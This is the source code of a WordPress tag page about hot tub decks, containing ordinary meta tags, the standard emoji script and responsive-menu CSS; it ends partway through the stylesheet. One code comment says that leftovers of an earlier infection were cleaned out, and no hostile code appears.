

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.inspirationalz.com/tag/hot-tub-decks/
body_size: 16703
content:

<!doctype html>
<head lang="en-US">

    <!-- Meta Tags -->
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <link href="//www.google-analytics.com" rel="dns-prefetch">

    
    <meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=yes"/>
    <link rel="pingback" href="https://www.inspirationalz.com/xmlrpc.php">
    <link rel='icon' id='favicon' type='image/png' href='http://www.diymotive.com/wp-content/themes/Curated/images/tm-icon.ico'><link rel='apple-touch-icon' href='http://www.diymotive.com/wp-content/themes/Curated/images/tm-icon-144.png'><link rel='apple-touch-icon' sizes='76x76' href='http://www.diymotive.com/wp-content/themes/Curated/images/tm-icon-76.png'><link rel='apple-touch-icon' sizes='114x114' href='http://www.diymotive.com/wp-content/themes/Curated/images/tm-icon-114.png'><link rel='apple-touch-icon' sizes='144x144' href='http://www.diymotive.com/wp-content/themes/Curated/images/tm-icon-144.png'>
    <title> Tag: Hot Tub Decks &#x2d; Inspirationalz Inspirationalz</title>

    <!--[if lt IE 9]>
    <script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7/html5shiv.min.js"></script>
    <script src="//cdnjs.cloudflare.com/ajax/libs/respond.js/1.3.0/respond.min.js"></script>
    <![endif]-->

                        <script>
                            /* You can add more configuration options to webfontloader by previously defining the WebFontConfig with your options */
                            if ( typeof WebFontConfig === "undefined" ) {
                                WebFontConfig = new Object();
                            }
                            WebFontConfig['google'] = {families: ['Poppins:600', 'Roboto:400&amp;subset=latin']};

                            (function() {
                                var wf = document.createElement( 'script' );
                                wf.src = 'https://ajax.googleapis.com/ajax/libs/webfont/1.5.3/webfont.js';
                                wf.type = 'text/javascript';
                                wf.async = 'true';
                                var s = document.getElementsByTagName( 'script' )[0];
                                s.parentNode.insertBefore( wf, s );
                            })();
                        </script>
                        <meta name='robots' content='max-image-preview:large' />

<!-- The SEO Framework by Sybre Waaijer -->
<meta name="robots" content="max-snippet:-1,max-image-preview:standard,max-video-preview:-1" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="website" />
<meta property="og:title" content="Tag: Hot Tub Decks &#x2d; Inspirationalz" />
<meta property="og:url" content="https://www.inspirationalz.com/tag/hot-tub-decks/" />
<meta property="og:site_name" content="Inspirationalz" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Tag: Hot Tub Decks &#x2d; Inspirationalz" />
<link rel="canonical" href="https://www.inspirationalz.com/tag/hot-tub-decks/" />
<!-- / The SEO Framework by Sybre Waaijer | 1.68ms meta | 1.51ms boot -->

<link rel="alternate" type="application/rss+xml" title="Inspirationalz &raquo; Feed" href="https://www.inspirationalz.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Inspirationalz &raquo; Comments Feed" href="https://www.inspirationalz.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Inspirationalz &raquo; Hot Tub Decks Tag Feed" href="https://www.inspirationalz.com/tag/hot-tub-decks/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.inspirationalz.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);;;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='taqyeem-style-css' href='https://www.inspirationalz.com/wp-content/plugins/anthemes-reviews/style.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='login-with-ajax-css' href='https://www.inspirationalz.com/wp-content/themes/Curated/plugins/login-with-ajax/widget.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.inspirationalz.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.inspirationalz.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='anthemes_shortcode_styles-css' href='https://www.inspirationalz.com/wp-content/plugins/anthemes-shortcodes/includes/css/anthemes-shortcodes.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.inspirationalz.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.7' type='text/css' media='all' />
<link rel='stylesheet' id='maha-bootstrap-css' href='https://www.inspirationalz.com/wp-content/themes/Curated/static/css/bootstrap-responsive.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='maha-tm-icons-css' href='https://www.inspirationalz.com/wp-content/themes/Curated/static/css/font-tm.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='maha-basix-css' href='https://www.inspirationalz.com/wp-content/themes/Curated/static/css/basix.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='maha-basix-r-css' href='https://www.inspirationalz.com/wp-content/themes/Curated/static/css/basix-responsive.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='maha-dynamic-css' href='https://www.inspirationalz.com/wp-content/themes/Curated/includes/functions/dynamic-style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpmu-wpmu-ui-3-min-css-css' href='https://www.inspirationalz.com/wp-content/plugins/custom-sidebars/inc/external/wpmu-lib/css/wpmu-ui.3.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='sti-style-css' href='https://www.inspirationalz.com/wp-content/plugins/share-this-image/assets/css/sti.css?ver=1.67' type='text/css' media='all' />
<script type='text/javascript' src='https://www.inspirationalz.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' defer='defer' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.inspirationalz.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' defer='defer' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.inspirationalz.com/wp-content/plugins/anthemes-reviews/js/tie.js?ver=6.1.9' defer='defer' id='taqyeem-main-js'></script>
<script type='text/javascript' src='https://www.inspirationalz.com/wp-content/themes/Curated/plugins/login-with-ajax/login-with-ajax.js?ver=6.1.9' defer='defer' id='login-with-ajax-js'></script>
<script type='text/javascript' id='free-comments-for-wordpress-vuukle-public-count-js-extra'>
/* <![CDATA[ */
var params = {"api_key":"b7c5a43e-3587-4f66-8109-b6c7fd1dcedf","host":"inspirationalz.com"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.inspirationalz.com/wp-content/plugins/free-comments-for-wordpress-vuukle/public/js/free-comments-for-wordpress-vuukle-public-count.js?ver=5.0.8' defer='defer' id='free-comments-for-wordpress-vuukle-public-count-js'></script>
<script type='text/javascript' src='https://www.inspirationalz.com/wp-content/plugins/wp-retina-2x/js/picturefill.min.js?ver=3.0.2' defer='defer' id='picturefill-js'></script>
<link rel="https://api.w.org/" href="https://www.inspirationalz.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.inspirationalz.com/wp-json/wp/v2/tags/106" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.inspirationalz.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.inspirationalz.com/wp-includes/wlwmanifest.xml" />
<script type='text/javascript'>
/* <![CDATA[ */
var taqyeem = {"ajaxurl":"https://www.inspirationalz.com/wp-admin/admin-ajax.php" , "your_rating":"Your Rating:"};
/* ]]> */
</script>
<style type="text/css" media="screen"> 

</style> 
            <link rel="preconnect" href="https://cdn.vuukle.com/">
            <link rel="dns-prefetch" href="https://cdn.vuukle.com/">
            <link rel="dns-prefetch" href="https://api.vuukle.com/">
            <link rel="preconnect" href="https://api.vuukle.com/">
		<meta property="og:title" content="Hot Tub Decks" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:image" content="https://www.inspirationalz.com/wp-content/uploads/2017/03/patio-hot-tub.jpg" /><meta property="og:image:width" content="710" /><meta property="og:image:height" content="670" /><meta property="og:url" content="https://www.inspirationalz.com/tag/hot-tub-decks/" /><meta property="og:site_name" content="Inspirationalz" /><meta property="og:description" content="Archive : Hot Tub Decks" /><style type="text/css"></style><meta name="p:domain_verify" content="4a0a90d9dff659c154858d7c915ecf79"/><style>button#responsive-menu-button, #responsive-menu-container {
  display: none;
  -webkit-text-size-adjust: 100%; }

@media screen and (max-width: 800px) {
  #responsive-menu-container {
    display: block; }

  #responsive-menu-container {
    position: fixed;
    top: 0;
    bottom: 0;
    /* Fix for scroll bars appearing when not needed */
    z-index: 99998;
    padding-bottom: 5px;
    margin-bottom: -5px;
    outline: 1px solid transparent;
    overflow-y: auto;
    overflow-x: hidden; }
    #responsive-menu-container .responsive-menu-search-box {
      width: 100%;
      padding: 0 2%;
      border-radius: 2px;
      height: 50px;
      -webkit-appearance: none; }
    #responsive-menu-container.push-left, #responsive-menu-container.slide-left {
      transform: translateX(-100%);
      -ms-transform: translateX(-100%);
      -webkit-transform: translateX(-100%);
      -moz-transform: translateX(-100%); }
      .responsive-menu-open #responsive-menu-container.push-left, .responsive-menu-open #responsive-menu-container.slide-left {
        transform: translateX(0);
        -ms-transform: translateX(0);
        -webkit-transform: translateX(0);
        -moz-transform: translateX(0); }
    #responsive-menu-container.push-top, #responsive-menu-container.slide-top {
      transform: translateY(-100%);
      -ms-transform: translateY(-100%);
      -webkit-transform: translateY(-100%);
      -moz-transform: translateY(-100%); }
      .responsive-menu-open #responsive-menu-container.push-top, .responsive-menu-open #responsive-menu-container.slide-top {
        transform: translateY(0);
        -ms-transform: translateY(0);
        -webkit-transform: translateY(0);
        -moz-transform: translateY(0); }
    #responsive-menu-container.push-right, #responsive-menu-container.slide-right {
      transform: translateX(100%);
      -ms-transform: translateX(100%);
      -webkit-transform: translateX(100%);
      -moz-transform: translateX(100%); }
      .responsive-menu-open #responsive-menu-container.push-right, .responsive-menu-open #responsive-menu-container.slide-right {
        transform: translateX(0);
        -ms-transform: translateX(0);
        -webkit-transform: translateX(0);
        -moz-transform: translateX(0); }
    #responsive-menu-container.push-bottom, #responsive-menu-container.slide-bottom {
      transform: translateY(100%);
      -ms-transform: translateY(100%);
      -webkit-transform: translateY(100%);
      -moz-transform: translateY(100%); }
      .responsive-menu-open #responsive-menu-container.push-bottom, .responsive-menu-open #responsive-menu-container.slide-bottom {
        transform: translateY(0);
        -ms-transform: translateY(0);
        -webkit-transform: translateY(0);
        -moz-transform: translateY(0); }
    #responsive-menu-container, #responsive-menu-container:before, #responsive-menu-container:after, #responsive-menu-container *, #responsive-menu-container *:before, #responsive-menu-container *:after {
      box-sizing: border-box;
      margin: 0;
      padding: 0; }
    #responsive-menu-container #responsive-menu-search-box, #responsive-menu-container #responsive-menu-additional-content, #responsive-menu-container #responsive-menu-title {
      padding: 25px 5%; }
    #responsive-menu-container #responsive-menu, #responsive-menu-container #responsive-menu ul {
      width: 100%; }
      #responsive-menu-container #responsive-menu ul.responsive-menu-submenu {
        display: none; }
        #responsive-menu-container #responsive-menu ul.responsive-menu-submenu.responsive-menu-submenu-open {
          display: block; }
      #responsive-menu-container #responsive-menu ul.responsive-menu-submenu-depth-1 a.responsive-menu-item-link {
        padding-left: 10%; }
      #responsive-menu-container #responsive-menu ul.responsive-menu-submenu-depth-2 a.responsive-menu-item-link {
        padding-left: 15%; }
      #responsive-menu-container #responsive-menu ul.responsive-menu-submenu-depth-3 a.responsive-menu-item-link {
        padding-left: 20%; }
      #responsive-menu-container #responsive-menu ul.responsive-menu-submenu-depth-4 a.responsive-menu-item-link {
        padding-left: 25%; }
      #responsive-menu-container #responsive-menu ul.responsive-menu-submenu-depth-5 a.responsive-menu-item-link {
        padding-left: 30%; }
      #responsive-menu-container #responsive-menu ul.responsive-menu-submenu-depth-6 a.responsive-menu-item-link {
        padding-left: 35%; }
    #responsive-menu-container li.responsive-menu-item {
      width: 100%;
      list-style: none; }
      #responsive-menu-container li.responsive-menu-item a {
        width: 100%;
        display: block;
        text-decoration: none;
        padding: 0 5%;
        position: relative; }
        #responsive-menu-container li.responsive-menu-item a .fa {
          margin-right: 15px; }
        #responsive-menu-container li.responsive-menu-item a .responsive-menu-subarrow {
          position: absolute;
          top: 0;
          bottom: 0;
          text-align: center;
          overflow: hidden; }
          #responsive-menu-container li.responsive-menu-item a .responsive-menu-subarrow .fa {
            margin-right: 0; }

  button#responsive-menu-button .responsive-menu-button-icon-inactive {
    display: none; }

  button#responsive-menu-button {
    z-index: 99999;
    display: none;
    overflow: hidden; }
    button#responsive-menu-button img {
      max-width: 100%; }

  .responsive-menu-label {
    display: inline-block;
    font-weight: 600;
    margin: 0 5px;
    vertical-align: middle; }

  .responsive-menu-accessible {
    display: inline-block; }

  .responsive-menu-accessible .responsive-menu-box {
    display: inline-block;
    vertical-align: middle; }

  .responsive-menu-label.responsive-menu-label-top, .responsive-menu-label.responsive-menu-label-bottom {
    display: block;
    margin: 0 auto; } }
@media screen and (max-width: 800px) {
  /*!
 * Hamburgers
 * @description Tasty CSS-animated hamburgers
 * @author Jonathan Suh @jonsuh
 * @site https://jonsuh.com/hamburgers
 * @link https://github.com/jonsuh/hamburgers
 */
  /*
   * Boring
   */
    button#responsive-menu-button {
      padding: 0 0;
      display: inline-block;
      cursor: pointer;
      transition-property: opacity, filter;
      transition-duration: 0.15s;
      transition-timing-function: linear;
      font: inherit;
      color: inherit;
      text-transform: none;
      background-color: transparent;
      border: 0;
      margin: 0;
      overflow: visible; }
      button#responsive-menu-button:hover {
        opacity: 1; }
    .responsive-menu-box {
      width: 25px;
      height: 19px;
      display: inline-block;
      position: relative; }
    .responsive-menu-inner {
      display: block;
      top: 50%;
      margin-top: -1.5px; }
      .responsive-menu-inner, .responsive-menu-inner::before, .responsive-menu-inner::after {
        width: 25px;
        height: 3px;
        background-color: #fff;
        border-radius: 4px;
        position: absolute;
        transition-property: transform;
        transition-duration: 0.15s;
        transition-timing-function: ease; }
      .responsive-menu-inner::before, .responsive-menu-inner::after {
        content: "";
        display: block; }
      .responsive-menu-inner::before {
        top: -8px; }
      .responsive-menu-inner::after {
        bottom: -8px; }
    .responsive-menu-boring .responsive-menu-inner, .responsive-menu-boring .responsive-menu-inner::before, .responsive-menu-boring .responsive-menu-inner::after {
      transition-property: none; }
      .responsive-menu-boring.is-active .responsive-menu-inner {
        transform: rotate(45deg); }
        .responsive-menu-boring.is-active .responsive-menu-inner::before {
          top: 0;
          opacity: 0; }
        .responsive-menu-boring.is-active .responsive-menu-inner::after {
          bottom: 0;
          transform: rotate(-90deg); }
    button#responsive-menu-button {
      width: 55px;
      height: 55px;
      background: #000;
      position: fixed;
      top: 15px;
      right: 5%; }
      button#responsive-menu-button:hover {
        background: #000; }
      button#responsive-menu-button .responsive-menu-box {
        color: #fff; }
    .responsive-menu-label {
      color: #fff;
      font-size: 14px;
      line-height: 13px; }
    button#responsive-menu-button {
      display: inline-block;
      transition: transform 0.5s, background-color 0.5s; } }
@media screen and (max-width: 800px) {
  #responsive-menu-container {
    width: 75%;
    left: 0;
    background: #212121;
    transition: transform 0.5s;
    text-align: left; }
    #responsive-menu-container #responsive-menu-wrapper {
      background: #212121; }
    #responsive-menu-container #responsive-menu-additional-content {
      color: #fff; }
    #responsive-menu-container .responsive-menu-search-box {
      background: #fff;
      border: 2px solid #dadada;
      color: #333; }
      #responsive-menu-container .responsive-menu-search-box:-ms-input-placeholder {
        color: #c7c7cd; }
      #responsive-menu-container .responsive-menu-search-box:-webkit-input-placeholder {
        color: #c7c7cd; }
      #responsive-menu-container .responsive-menu-search-box:-moz-placeholder {
        color: #c7c7cd;
        opacity: 1; }
      #responsive-menu-container .responsive-menu-search-box::-moz-placeholder {
        color: #c7c7cd;
        opacity: 1; }
    #responsive-menu-container .responsive-menu-item-link, #responsive-menu-container #responsive-menu-title, #responsive-menu-container .responsive-menu-subarrow {
      transition: background-color 0.5s, border-color 0.5s, color 0.5s; }
    #responsive-menu-container #responsive-menu-title {
      background-color: #212121;
      color: #fff;
      font-size: 13px; }
      #responsive-menu-container #responsive-menu-title a {
        color: #fff;
        font-size: 13px;
        text-decoration: none; }
        #responsive-menu-container #responsive-menu-title a:hover {
          color: #fff; }
      #responsive-menu-container #responsive-menu-title:hover {
        background-color: #212121;
        color: #fff; }
        #responsive-menu-container #responsive-menu-title:hover a {
          color: #fff; }
      #responsive-menu-container #responsive-menu-title #responsive-menu-title-image {
        display: inline-block;
        vertical-align: middle;
        margin-right: 15px; }
    #responsive-menu-container #responsive-menu > li.responsive-menu-item:first-child > a {
      border-top: 1px solid #212121; }
      #responsive-menu-container #responsive-menu li.responsive-menu-item .responsive-menu-item-link {
        font-size: 13px; }
        #responsive-menu-container #responsive-menu li.responsive-menu-item a {
          line-height: 40px;
          border-bottom: 1px solid #212121;
          color: #fff;
          background-color: #212121; }
          #responsive-menu-container #responsive-menu li.responsive-menu-item a:hover {
            color: #fff;
            background-color: #3f3f3f;
            border-color: #212121; }
            #responsive-menu-container #responsive-menu li.responsive-menu-item a:hover .responsive-menu-subarrow {
              color: #fff;
              border-color: #3f3f3f;
              background-color: #3f3f3f; }
          #responsive-menu-container #responsive-menu li.responsive-menu-item a .responsive-menu-subarrow {
